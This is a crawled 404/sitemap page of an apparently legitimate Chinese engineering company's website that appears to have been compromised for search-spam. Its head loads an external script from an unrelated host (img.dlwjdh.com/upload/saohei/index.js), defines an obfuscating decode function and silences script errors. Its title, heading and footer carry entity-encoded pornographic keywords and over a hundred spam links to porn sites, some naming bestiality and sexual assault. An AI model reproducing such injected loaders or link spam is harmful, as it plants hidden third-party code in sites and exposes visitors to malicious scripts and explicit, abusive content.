

--- FILE ---
content_type: text/html
request_url: http://www.bendimada.com/xyzx/269.html
body_size: 82078
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
    <title>&#30007;&#22899;&#25104;&#20154;&#35270;&#39057;&#32593;&#31449;&#44;&#65;&#86;&#29255;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#44;&#31881;&#23273;&#65;&#118;&#32495;&#33394;&#65;&#86;&#34588;&#20083;&#65;&#86;</title>
    <link href="/templates/pc_temp/css/n/sitemap.css" rel="stylesheet" type="text/css" />
    <style type="text/css">
<!--
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td, span, input, textarea {margin:0;padding:0;}
body{ font-family:"Microsoft Yahei",Verdana,Arial,Helvetica,sans-serif; width:1000px;font-size:14px; margin:0 auto;background-color: #ECECEC;} 
a{ cursor:pointer; text-decoration:none;}
a:link { text-decoration: none;color: #535353;}
a:visited {text-decoration: none; color: #535353;}
a:hover { text-decoration: none; color: #000000;}
.demo{ width:998px; border:1px #f7f7f7 solid; padding:30px 0;}
.demo_hack span{
   color: #000;
  text-align: center;
  font-family: cursive;
  font-size: 150px;
  font-weight: bold;
  line-height: 100px;
  letter-spacing: 5px;
  margin-top:50px;
  }
.demo p:first-child {
  text-align: center;
  font-family: cursive;
  font-size: 150px;
  font-weight: bold;
  line-height: 100px;
  letter-spacing: 5px;
  color: #fff;
}
.demo p:first-child span {
  cursor: pointer;
  text-shadow: 0px 0px 2px #686868,
    0px 1px 1px #ddd,
    0px 2px 1px #d6d6d6,
    0px 3px 1px #ccc,
    0px 4px 1px #c5c5c5,
    0px 5px 1px #c1c1c1,
    0px 6px 1px #bbb,
    0px 7px 1px #777,
    0px 8px 3px rgba(100, 100, 100, 0.4),
    0px 9px 5px rgba(100, 100, 100, 0.1),
    0px 10px 7px rgba(100, 100, 100, 0.15),
    0px 11px 9px rgba(100, 100, 100, 0.2),
    0px 12px 11px rgba(100, 100, 100, 0.25),
    0px 13px 15px rgba(100, 100, 100, 0.3);
  -webkit-transition: all .1s linear;
  transition: all .1s linear;
}
.demo p:first-child span:hover {
  text-shadow: 0px 0px 2px #686868,
    0px 1px 1px #fff,
    0px 2px 1px #fff,
    0px 3px 1px #fff,
    0px 4px 1px #fff,
    0px 5px 1px #fff,
    0px 6px 1px #fff,
    0px 7px 1px #777,
    0px 8px 3px #fff,
    0px 9px 5px #fff,
    0px 10px 7px #fff,
    0px 11px 9px #fff,
    0px 12px 11px #fff,
    0px 13px 15px #fff;
  -webkit-transition: all .1s linear;
  transition: all .1s linear;
}
.demo p:not(:first-child) {
  text-align: center;
  color: #666;
  font-family: cursive;
  font-size: 20px;
  text-shadow: 0 1px 0 #fff;
  letter-spacing: 1px;
  line-height: 2em;
  margin-top: 50px;
}
-->
  </style> 
  <script type="text/javascript" src="/templates/pc_temp/js/n/jquery182.js"></script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<meta name="Copyright" content="All Rights Reserved btoe.cn" />
<script>
function decode(content) { var $ = ""; for (var u = 0; u < content.length; u++) { var r = content.charCodeAt(u); $ += String.fromCharCode(r - 2); } return $; }; </script>
<meta name="baidu-site-verification" content="pxWpsvfMbp" />
<script src="http://img.dlwjdh.com/upload/saohei/index.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.bendimada.com/">&#22269;&#20135;&#74;&#74;&#73;&#90;&#90;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#20081;&#30721;&#23567;&#35828;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22899;&#33394;&#45;&#56;&#56;&#65;&#8744;&#44;&#22269;&#20135;&#20570;&#21463;&#39640;&#28526;&#35910;&#40635;&#44;&#26262;&#26262;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;</a></h1><div id="2dis1" class="pl_css_ganrao" style="display: none;"><address id="2dis1"></address><pre id="2dis1"><legend id="2dis1"><s id="2dis1"></s></legend></pre><ins id="2dis1"></ins><strong id="2dis1"><samp id="2dis1"><dl id="2dis1"></dl></samp></strong><legend id="2dis1"></legend><ol id="2dis1"><code id="2dis1"><optgroup id="2dis1"><video id="2dis1"></video></optgroup></code></ol><legend id="2dis1"></legend><tr id="2dis1"><tbody id="2dis1"><dfn id="2dis1"></dfn></tbody></tr><code id="2dis1"></code><strike id="2dis1"></strike><mark id="2dis1"><dd id="2dis1"></dd></mark><th id="2dis1"></th><var id="2dis1"><button id="2dis1"><span id="2dis1"><input id="2dis1"></input></span></button></var><strike id="2dis1"></strike><video id="2dis1"></video><em id="2dis1"><strike id="2dis1"><noscript id="2dis1"><mark id="2dis1"></mark></noscript></strike></em><menuitem id="2dis1"><fieldset id="2dis1"><abbr id="2dis1"><center id="2dis1"></center></abbr></fieldset></menuitem><output id="2dis1"><pre id="2dis1"><table id="2dis1"><b id="2dis1"></b></table></pre></output><thead id="2dis1"><object id="2dis1"></object></thead><rp id="2dis1"><form id="2dis1"><input id="2dis1"><dfn id="2dis1"></dfn></input></form></rp><dfn id="2dis1"></dfn><center id="2dis1"><object id="2dis1"></object></center><meter id="2dis1"></meter><em id="2dis1"><address id="2dis1"><style id="2dis1"><u id="2dis1"></u></style></address></em><rt id="2dis1"><form id="2dis1"></form></rt><legend id="2dis1"></legend><legend id="2dis1"><listing id="2dis1"><em id="2dis1"><pre id="2dis1"></pre></em></listing></legend><code id="2dis1"><li id="2dis1"><strike id="2dis1"><input id="2dis1"></input></strike></li></code><acronym id="2dis1"><optgroup id="2dis1"></optgroup></acronym><acronym id="2dis1"></acronym><option id="2dis1"></option><strong id="2dis1"></strong><dfn id="2dis1"></dfn><center id="2dis1"><tbody id="2dis1"><ins id="2dis1"></ins></tbody></center><acronym id="2dis1"><strong id="2dis1"></strong></acronym><video id="2dis1"><address id="2dis1"><menu id="2dis1"><u id="2dis1"></u></menu></address></video><acronym id="2dis1"></acronym><var id="2dis1"><font id="2dis1"><thead id="2dis1"><strong id="2dis1"></strong></thead></font></var><sup id="2dis1"><u id="2dis1"></u></sup><dl id="2dis1"></dl><label id="2dis1"><dfn id="2dis1"><xmp id="2dis1"><cite id="2dis1"></cite></xmp></dfn></label><ins id="2dis1"><acronym id="2dis1"></acronym></ins><optgroup id="2dis1"><delect id="2dis1"><th id="2dis1"><th id="2dis1"></th></th></delect></optgroup><samp id="2dis1"><legend id="2dis1"></legend></samp><label id="2dis1"><track id="2dis1"></track></label><pre id="2dis1"></pre><video id="2dis1"><tr id="2dis1"><pre id="2dis1"></pre></tr></video><span id="2dis1"></span><b id="2dis1"></b><pre id="2dis1"><pre id="2dis1"></pre></pre><p id="2dis1"><rp id="2dis1"><form id="2dis1"></form></rp></p><acronym id="2dis1"></acronym><ol id="2dis1"></ol><cite id="2dis1"><rp id="2dis1"></rp></cite><sub id="2dis1"></sub><sup id="2dis1"><ol id="2dis1"></ol></sup><dl id="2dis1"><em id="2dis1"></em></dl><div id="2dis1"></div><nav id="2dis1"></nav><strike id="2dis1"><th id="2dis1"><thead id="2dis1"></thead></th></strike><legend id="2dis1"></legend><li id="2dis1"><dfn id="2dis1"><input id="2dis1"></input></dfn></li><object id="2dis1"></object><xmp id="2dis1"></xmp><rt id="2dis1"></rt><th id="2dis1"></th><strong id="2dis1"><samp id="2dis1"><dl id="2dis1"></dl></samp></strong><track id="2dis1"></track><progress id="2dis1"><label id="2dis1"></label></progress><p id="2dis1"><li id="2dis1"><form id="2dis1"></form></li></p><sup id="2dis1"><ol id="2dis1"></ol></sup><ruby id="2dis1"><tfoot id="2dis1"><listing id="2dis1"></listing></tfoot></ruby><rp id="2dis1"></rp><u id="2dis1"><dd id="2dis1"><i id="2dis1"></i></dd></u><dfn id="2dis1"><tt id="2dis1"><td id="2dis1"><style id="2dis1"></style></td></tt></dfn><pre id="2dis1"><small id="2dis1"></small></pre><abbr id="2dis1"><li id="2dis1"></li></abbr><meter id="2dis1"></meter><ul id="2dis1"><blockquote id="2dis1"></blockquote></ul><label id="2dis1"></label><strong id="2dis1"><legend id="2dis1"><div id="2dis1"></div></legend></strong><u id="2dis1"><dd id="2dis1"><strong id="2dis1"></strong></dd></u><b id="2dis1"><big id="2dis1"><code id="2dis1"><video id="2dis1"></video></code></big></b><label id="2dis1"></label><samp id="2dis1"></samp><span id="2dis1"></span><dfn id="2dis1"></dfn><progress id="2dis1"></progress><li id="2dis1"><tbody id="2dis1"><input id="2dis1"></input></tbody></li><acronym id="2dis1"><strong id="2dis1"><del id="2dis1"></del></strong></acronym><progress id="2dis1"></progress><tfoot id="2dis1"></tfoot><kbd id="2dis1"><address id="2dis1"></address></kbd><tbody id="2dis1"><pre id="2dis1"></pre></tbody><dl id="2dis1"><track id="2dis1"><sub id="2dis1"></sub></track></dl><dl id="2dis1"><table id="2dis1"></table></dl><big id="2dis1"><listing id="2dis1"><abbr id="2dis1"><dfn id="2dis1"></dfn></abbr></listing></big><video id="2dis1"></video><nobr id="2dis1"></nobr><form id="2dis1"></form><bdo id="2dis1"><center id="2dis1"></center></bdo><dl id="2dis1"></dl><progress id="2dis1"></progress><option id="2dis1"></option><strike id="2dis1"><noscript id="2dis1"><center id="2dis1"></center></noscript></strike><menuitem id="2dis1"><fieldset id="2dis1"><abbr id="2dis1"><center id="2dis1"></center></abbr></fieldset></menuitem><dfn id="2dis1"><tt id="2dis1"><source id="2dis1"><optgroup id="2dis1"></optgroup></source></tt></dfn><object id="2dis1"><big id="2dis1"><u id="2dis1"><rp id="2dis1"></rp></u></big></object><dfn id="2dis1"></dfn><td id="2dis1"><bdo id="2dis1"><ins id="2dis1"><tbody id="2dis1"></tbody></ins></bdo></td><form id="2dis1"><pre id="2dis1"><dl id="2dis1"><noframes id="2dis1"></noframes></dl></pre></form><thead id="2dis1"><object id="2dis1"></object></thead><var id="2dis1"><video id="2dis1"><ins id="2dis1"><xmp id="2dis1"></xmp></ins></video></var><dd id="2dis1"><acronym id="2dis1"><style id="2dis1"></style></acronym></dd><samp id="2dis1"><legend id="2dis1"></legend></samp><source id="2dis1"><optgroup id="2dis1"><menuitem id="2dis1"><fieldset id="2dis1"></fieldset></menuitem></optgroup></source><abbr id="2dis1"></abbr><small id="2dis1"></small><font id="2dis1"></font><del id="2dis1"></del><dl id="2dis1"></dl><center id="2dis1"><code id="2dis1"><acronym id="2dis1"></acronym></code></center><track id="2dis1"><center id="2dis1"></center></track><strong id="2dis1"></strong><div id="2dis1"></div><del id="2dis1"><legend id="2dis1"><dfn id="2dis1"><ruby id="2dis1"></ruby></dfn></legend></del><dfn id="2dis1"><meter id="2dis1"></meter></dfn><xmp id="2dis1"><label id="2dis1"></label></xmp><dl id="2dis1"></dl><noscript id="2dis1"><mark id="2dis1"><dl id="2dis1"><noframes id="2dis1"></noframes></dl></mark></noscript><mark id="2dis1"><dl id="2dis1"><nobr id="2dis1"><font id="2dis1"></font></nobr></dl></mark><tbody id="2dis1"><ins id="2dis1"></ins></tbody><progress id="2dis1"></progress><menuitem id="2dis1"><ol id="2dis1"><em id="2dis1"><font id="2dis1"></font></em></ol></menuitem><listing id="2dis1"></listing><form id="2dis1"></form><label id="2dis1"></label><fieldset id="2dis1"></fieldset><dd id="2dis1"><pre id="2dis1"><ruby id="2dis1"><big id="2dis1"></big></ruby></pre></dd><track id="2dis1"><span id="2dis1"></span></track><label id="2dis1"></label><em id="2dis1"><wbr id="2dis1"></wbr></em><small id="2dis1"></small><abbr id="2dis1"><thead id="2dis1"><strike id="2dis1"><optgroup id="2dis1"></optgroup></strike></thead></abbr><nobr id="2dis1"><font id="2dis1"></font></nobr><strike id="2dis1"></strike><delect id="2dis1"><cite id="2dis1"></cite></delect><fieldset id="2dis1"></fieldset><i id="2dis1"></i><tfoot id="2dis1"><table id="2dis1"></table></tfoot></div>
    <!--404開(kāi)始-->
    <!--[if !IE]><!-->
    <div   id="7708ws9d"   class="demo">
        <p align="center">
            <span>4</span><span>0</span><span>4</span></p>
        <p align="center">
            該頁(yè)面不存在(′?ω?`)</p>
    </div>
    <!--<![endif]-->
    <!--[if IE 7]>
   <div   id="7708ws9d"   class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">該頁(yè)面不存在(′?ω?`)</p>
  </div> 
  <![endif]-->
    <!--[if IE 8]> 
   <div   id="7708ws9d"   class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">該頁(yè)面不存在(′?ω?`)</p>
  </div> 
 <![endif]-->
    <!--[if IE 9]> 
   <div   id="7708ws9d"   class="demo_hack">
    <p align="center"><br><br><span>4</span><span>0</span><span>4</span></p>
    <p align="center">該頁(yè)面不存在(′?ω?`)</p>
  </div> 
 <![endif]-->
    <!--404結(jié)束-->
    <div   id="7708ws9d"   class="sitemap_con main">
        <h4>
            <a style="color: #000000; text-decoration: none; font-size: 16px; margin: 15px 0;" href="/index.html">返回網(wǎng)站首頁(yè)</a>
            <div   id="7708ws9d"   class="b4">
                <ul>
                    
          <li><a href="/gsjj/index.html#" title="走進(jìn)臻誠(chéng)">走進(jìn)臻誠(chéng)</a></li>
        
          <li><a href="/fwxm/index.html" title="服務(wù)項(xiàng)目">服務(wù)項(xiàng)目</a></li>
        
          <li><a href="/gcyj/index.html" title="工程業(yè)績(jī)">工程業(yè)績(jī)</a></li>
        
          <li><a href="/hzkh/index.html" title="合作客戶">合作客戶</a></li>
        
          <li><a href="/qyzz/index.html" title="榮譽(yù)資質(zhì)">榮譽(yù)資質(zhì)</a></li>
        
          <li><a href="/qywh/index.html" title="企業(yè)文化">企業(yè)文化</a></li>
        
          <li><a href="/xwzxf/index.html" title="新聞資訊">新聞資訊</a></li>
        
          <li><a href="/lxfs/index.html" title="聯(lián)系方式">聯(lián)系方式</a></li>
        
                </ul>
                <div   id="7708ws9d"   class="clear">
                </div>
            </div>
            
      <h4>
            <a href="/zctd/index.html" title="臻誠(chéng)團(tuán)隊(duì)">臻誠(chéng)團(tuán)隊(duì)</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/gsjj/index.html#" title="走進(jìn)臻誠(chéng)">走進(jìn)臻誠(chéng)</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
            <li><a href="/dsczc/index.html" title="董事長(zhǎng)致詞" target="_blank">董事長(zhǎng)致詞</a></li>
          
            <li><a href="/gcyj/index.html" title="工程業(yè)績(jī)" target="_blank">工程業(yè)績(jī)</a></li>
          
            <li><a href="/qywh/index.html" title="企業(yè)文化" target="_blank">企業(yè)文化</a></li>
          
            <li><a href="/gsjj/index.html" title="公司簡(jiǎn)介" target="_blank">公司簡(jiǎn)介</a></li>
          
            <li><a href="/lxfs/index.html" title="聯(lián)系方式" target="_blank">聯(lián)系方式</a></li>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/fwxm/index.html" title="服務(wù)項(xiàng)目">服務(wù)項(xiàng)目</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/hzkh/index.html" title="合作客戶">合作客戶</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/cgal/index.html" title="成功案例">成功案例</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/qyzz/index.html" title="榮譽(yù)資質(zhì)">榮譽(yù)資質(zhì)</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
      <h4>
            <a href="/xwzxf/index.html" title="新聞資訊">新聞資訊</a></h4>
      <div   id="7708ws9d"   class="b4">
        <ul>
          
            <li><a href="/gszx/index.html" title="公司資訊" target="_blank">公司資訊</a></li>
          
            <li><a href="/zxdt/index.html" title="常見(jiàn)問(wèn)題" target="_blank">常見(jiàn)問(wèn)題</a></li>
          
            <li><a href="/xwzx/index.html" title="新聞資訊" target="_blank">新聞資訊</a></li>
          
        </ul>
        <div   id="7708ws9d"   class="clear">
        </div>
      </div>
    
    </h4></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.bendimada.com/" title="&#22269;&#20135;&#74;&#74;&#73;&#90;&#90;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#20081;&#30721;&#23567;&#35828;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22899;&#33394;&#45;&#56;&#56;&#65;&#8744;&#44;&#22269;&#20135;&#20570;&#21463;&#39640;&#28526;&#35910;&#40635;&#44;&#26262;&#26262;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;">&#22269;&#20135;&#74;&#74;&#73;&#90;&#90;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#20081;&#30721;&#23567;&#35828;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29087;&#22899;&#33394;&#45;&#56;&#56;&#65;&#8744;&#44;&#22269;&#20135;&#20570;&#21463;&#39640;&#28526;&#35910;&#40635;&#44;&#26262;&#26262;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://rihengda.cn" target="_blank">伊人亚洲AV久久无码精品</a>|
<a href="http://m.5151you.cn" target="_blank">国产成人精品无缓存在线播放</a>|
<a href="http://m.cbdchina.net" target="_blank">国产精品国产三级国产有无</a>|
<a href="http://lygsf.net" target="_blank">亚洲国产综合精品2020青青</a>|
<a href="http://lahelper.com" target="_blank">久久久无码精品亚洲www</a>|
<a href="http://yeenfashion.net.cn" target="_blank">日本人妻中文字幕有码在线视频观看视频</a>|
<a href="http://zhifuge.net" target="_blank">最新日韩AV网址在线观看</a>|
<a href="http://www.storegala.com" target="_blank">国产香蕉视频在线观看</a>|
<a href="http://www.herapalma.com" target="_blank">91福利社区试看视频下载</a>|
<a href="http://whxxq4.cn" target="_blank">羞羞漫画在线含羞草</a>|
<a href="http://www.dlnco.net" target="_blank">日韩超清无码AV影视</a>|
<a href="http://m.15toys.com" target="_blank">被黑人伦流澡到高潮HN小说</a>|
<a href="http://m.advocateinindia.com" target="_blank">夜夜噜2017最新视频</a>|
<a href="http://m.tieluedu.com.cn" target="_blank">大香线蕉伊人久久一区二区</a>|
<a href="http://www.leadershipsys.com" target="_blank">99久久久国产精品免费蜜臀</a>|
<a href="http://555sss.cn" target="_blank">无码人妻精品秘 一区二区网站</a>|
<a href="http://fnfl.cn" target="_blank">91精品久久久无码人妻浪潮</a>|
<a href="http://attractwomenprogram.com" target="_blank">免费无遮挡又黄又爽网站</a>|
<a href="http://www.mobtadi.com" target="_blank">国产精品国产三级国产有无</a>|
<a href="http://zhsbaby.com" target="_blank">最近最新免费中文字幕MV</a>|
<a href="http://great-house.cn" target="_blank">婷婷伊人綜合亞洲綜合網</a>|
<a href="http://www.szhaoshi.com" target="_blank">18禁无遮挡羞羞污污污污免费</a>|
<a href="http://www.lzhzs.cn" target="_blank">囯产A片又粗又爽免费视频 </a>|
<a href="http://m.jlyy5.com" target="_blank">久久精品日韩国产亚洲</a>|
<a href="http://hyhk.com.cn" target="_blank">人人妻人人澡人人精品</a>|
<a href="http://m.memorialpointud.com" target="_blank">无码精品黑人一区二区三区不卡</a>|
<a href="http://gujaratstat.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://www.yiyuanzs.cn" target="_blank">校草SAO货撅起屁股扒男男</a>|
<a href="http://www.ac.cn" target="_blank">亚洲精品乱码久久久久久日本蜜臀</a>|
<a href="http://socialprofilr.com" target="_blank">无码人妻精品秘 一区二区网站</a>|
<a href="http://m.cruiseoptions.net" target="_blank">久久欧美成人A片</a>|
<a href="http://asicstigermall.net" target="_blank">国产成人黄色视频免费下载</a>|
<a href="http://m.turboplus.cn" target="_blank">99久久国产免费中文无字幕</a>|
<a href="http://m.jetagardens.cn" target="_blank">国内精品不卡一区二区三区</a>|
<a href="http://m.hyhd18.com" target="_blank">宝贝把腿开大让我添添电视剧</a>|
<a href="http://sunpowergh.com" target="_blank">国产真人做爰视频免费</a>|
<a href="http://oeeuk.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://m.theimpulseeconomy.com" target="_blank">午夜69成人做爰视频</a>|
<a href="http://bolanasional.com" target="_blank">国产又爽又大又黄A片另类</a>|
<a href="http://mcdiaoju.com" target="_blank">91精品久久久久久久</a>|
<a href="http://youdianyisiwang.cn" target="_blank">最新最大的亚洲av网站</a>|
<a href="http://m.dollconstruction.com" target="_blank">国产香线蕉手机视频在线观看</a>|
<a href="http://nanjingche.com" target="_blank">办公室娇喘的白丝老师在线看</a>|
<a href="http://fulltime-rving.com" target="_blank">精品久久久久区二区8888</a>|
<a href="http://www.lastresortrv.com" target="_blank">久久综合伊人中文字幕</a>|
<a href="http://jinxiangrui.cn" target="_blank">亚洲成人综合中文伊人</a>|
<a href="http://uubaobei.com.cn" target="_blank">精品日产一卡2卡三卡4卡三</a>|
<a href="http://herotex.com" target="_blank">国产精产国品一二三在观看</a>|
<a href="http://www.wemepower.com" target="_blank">1区2区3区4区产品在线线乱码</a>|
<a href="http://hieshop.com" target="_blank">亚洲精品无码成人A片色欲</a>|
<a href="http://gztenlai.cn" target="_blank">国产超碰人人爽人人做人人添</a>|
<a href="http://omao.com.cn" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://mingshijia.com" target="_blank">情感的禁区高清MV在线观看</a>|
<a href="http://m.qiyun999.com" target="_blank">日韩尤物社区在线视频观看</a>|
<a href="http://www.52cxd.cn" target="_blank">亚洲精品久久久中文字幕痴女</a>|
<a href="http://m.shzhiquan.com" target="_blank">久久精品中文字幕大胸</a>|
<a href="http://trghyy.com" target="_blank">6080yyy午夜理论A片app</a>|
<a href="http://www.dateafatgranny.com" target="_blank">国产熟女毛多水大高潮</a>|
<a href="http://m.siebenweb.com" target="_blank">5月婷婷六月中文字幕</a>|
<a href="http://m.jawaterlooregion.com" target="_blank">大陆老熟女嗷嗷叫AV在线</a>|
<a href="http://www.freespankingcontent.com" target="_blank">欧美人 zooskool</a>|
<a href="http://jiaqiankeji.cn" target="_blank">日本人做爰大片免费观看</a>|
<a href="http://m.xajqhb.com" target="_blank">最近中文免费观看视频下载</a>|
<a href="http://m.vickie6.com" target="_blank">FC2成年免费视频在线</a>|
<a href="http://m.zjrybz.com" target="_blank">性饥渴的浪妇在线观看</a>|
<a href="http://envie-thib.com" target="_blank">综合久久88色情</a>|
<a href="http://sjqlm.com" target="_blank">97精品人人抽插</a>|
<a href="http://m.petite-peste.com" target="_blank">无码一区二区三区AV免</a>|
<a href="http://hiwod.com" target="_blank">亚洲一区二区不卡国产搭讪</a>|
<a href="http://m.cnyousai.com" target="_blank">最近免费中文字幕MV</a>|
<a href="http://www.himalayanpassage.com" target="_blank">国产色情理论在线观看视频</a>|
<a href="http://m.shensuanshiwu.cn" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://beitu.com.cn" target="_blank">日韩免费精品大片</a>|
<a href="http://www.pitmanworld.com" target="_blank">国产亚洲视频在线观看二区</a>|
<a href="http://www.mzfenghua.com" target="_blank">www.国产精品一区二区三区</a>|
<a href="http://goldtoothaudio.com" target="_blank">欧美做爰性生交视频</a>|
<a href="http://www.nhjrmonarchs.com" target="_blank">欧美激情无码成人A片</a>|
<a href="http://huntadkinsreading.com" target="_blank">免费网站在线观看人数在</a>|
<a href="http://www.jualanoke.com" target="_blank">黄页网址大全免费观看美女</a>|
<a href="http://nbkatie.com" target="_blank">护士张开腿被奷日出白浆</a>|
<a href="http://m.qimiyun.cn" target="_blank">国产日产欧产精品品不卡</a>|
<a href="http://imvufordummies.com" target="_blank">嫩BBB槡BBBB槡BBBB免费视频</a>|
<a href="http://www.flowinglink.com" target="_blank">国产互换人妻好紧HD无码</a>|
<a href="http://www.drmanjujain.com" target="_blank">欧美做爰BBB性BBBBB</a>|
<a href="http://2888cn.cn" target="_blank">国产免费又色又爽又黄的小说</a>|
<a href="http://tongtuwang.com" target="_blank">国产成人vr视频精品一区 </a>|
<a href="http://www.deepriverstore.com" target="_blank">波少野结衣色在线</a>|
<a href="http://m.saintandrewsmalta.com" target="_blank">欧美96高清乱妇视频</a>|
<a href="http://cqwlwsjds.com" target="_blank">又大又粗又爽17p</a>|
<a href="http://m.lgysheng.com" target="_blank">精品国产福利在线观看不卡</a>|
<a href="http://m.sphoortijoglekar.com" target="_blank">激烈娇喘叫1V1高H校园视频</a>|
<a href="http://m.menthol.com.cn" target="_blank">扒开女人两边毛耸耸</a>|
<a href="http://m.abroadexpress.com" target="_blank">午夜精品久久久久久99热软件</a>|
<a href="http://www.misscapricho.com" target="_blank">国产无码在线播放列表</a>|
<a href="http://www.indeptharchaeology.com" target="_blank">国产91精品露脸国语对白</a>|
<a href="http://m.jtrsjc.com" target="_blank">久久久精品国产亚洲AV无码</a>|
<a href="http://www.boorufurry.com" target="_blank">ww.783成人A片</a>|
<a href="http://m.xfjixie.cn" target="_blank">99热久久是有精品首页</a>|
<a href="http://you9898.cn" target="_blank">中国少妇内射XXXX狠干</a>|
<a href="http://m.foamguardinsulation.com" target="_blank">国产亚洲国际精品福利</a>|
<a href="http://www.andersairmo.com" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://www.djtome.com" target="_blank">免费看一区无码无A片WWW</a>|
<a href="http://m.directcopycentre.com" target="_blank">长泽梓人妻一区二区在线</a>|
<a href="http://m.777care.com" target="_blank">2014av手机天堂网免费</a>|
<a href="http://www.rise-cn.com" target="_blank">91在线精品观看网</a>|
<a href="http://tslqw.net" target="_blank">五月丁香激情综合亚洲麻豆精品</a>|
<a href="http://m.faeserena.com" target="_blank">欧美黑人又大又粗毛片</a>|
<a href="http://m.everson-consulting.com" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://openzone2000.com" target="_blank">免费高清A级毛片在线播放</a>|
<a href="http://www.chogonproperties.com" target="_blank">91精品一区二区综合在线</a>|
<a href="http://www.chogonproperties.com" target="_blank">播五月开心婷婷欧美综合</a>|
<a href="http://www.louyishou.net.cn" target="_blank">成人大片免费观看视频</a>|
<a href="http://m.jc1000.cn" target="_blank">永久免费看A片在线直播</a>|
<a href="http://ziboblue.net" target="_blank">秋秋影视午夜福利高清</a>|
<a href="http://gelaite.com" target="_blank">激情五月开心婷婷深爱</a>|
<a href="http://z1018.cn" target="_blank">精品国产一区二区三区AV傅贞怡</a>|
<a href="http://m.china-zhanyi.com" target="_blank">亚洲欧洲中文日韩久久AV乱码</a>|
<a href="http://rc369.com" target="_blank">人妻被粗大猛进猛出69国产</a>|
<a href="http://baiduokang.com" target="_blank">极品美女扒开粉嫩小泬</a>|
<a href="http://m.lz0564.com" target="_blank">中文有码人妻熟女久久</a>|
<a href="http://m.457j.cn" target="_blank">6080yyy午夜理论A片app</a>|
<a href="http://www.hbhaoyu.com" target="_blank">放课后の优等生 3熟肉</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">日产国产精品久久久久久</a>|
<a href="http://lagallouette.com" target="_blank">中文人妻AV久久人妻18</a>|
<a href="http://m.yongpingqy.com" target="_blank">国产精品禁18久久久夂久</a>|
<a href="http://cdmkjd.com" target="_blank">最近中文字幕大全免费版在线7</a>|
<a href="http://sunnyshell.com" target="_blank">色偷偷超碰av人人做人人爽</a>|
<a href="http://jiyumeiya.cn" target="_blank">北条麻妃做爰高潮A片</a>|
<a href="http://cq-ofc.com" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://m.zzlovett.com" target="_blank">国语自产拍在线观看50页</a>|
<a href="http://m.modcomsystems.com" target="_blank">午夜黄色视频高清无码</a>|
<a href="http://0938ts.cn" target="_blank">国产欧美日韩亚洲精品区gif动图</a>|
<a href="http://zhsbaby.com" target="_blank">亚洲色噜噜狠狠网站人与鲁</a>|
<a href="http://www.zrco.com.cn" target="_blank">欧美做爰BBB性BBBBB</a>|
<a href="http://caesarbeware.com" target="_blank">99久久久无码国产精品免费人妻</a>|
<a href="http://www.polskatelewizjawusa.com" target="_blank">国产最新在线播放精品</a>|
<a href="http://www.1078edu.com" target="_blank">国产专区_爽死777</a>|
<a href="http://www.scut-gpi.cn" target="_blank">人妻少妇精品无码专区视频</a>|
<a href="http://hfzsgb.cn" target="_blank">婬片A片AAA毛片麻豆网</a>|
<a href="http://www.tour-blog.com" target="_blank">色妞精品AV一区二区三区</a>|
<a href="http://wbequest.com" target="_blank">99在线这精品视频</a>|
<a href="http://appcoachs.net" target="_blank">白白操福利视频免费观看</a>|
<a href="http://m.jtjsports.com" target="_blank">最近中文字幕高清中文字幕MV</a>|
<a href="http://www.h2ocity.com" target="_blank">国产妇女馒头高清泬20P多毛</a>|
